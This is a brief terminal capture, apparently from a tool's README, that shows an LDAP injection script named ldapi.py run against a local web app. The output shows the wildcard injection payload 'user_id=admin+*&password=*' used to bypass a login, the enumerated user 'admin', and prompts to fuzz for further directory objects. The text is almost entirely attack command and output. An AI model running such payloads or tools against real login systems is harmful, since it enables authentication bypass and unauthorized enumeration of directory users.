 ❯ python3 ldapi.py --url http://localhost:8888
----- LDAP INJECTION -----
[◐] Obtaining users: user_id=admin+*&password=*&login=1&subm
[|] Username: admin
----- OBTAINED USERS -----
[*] admin
[*] Enter the objects you want to find:
[!] Recommendation: FUZZ to get the objects
> admin
[?] Do you want to enter another object?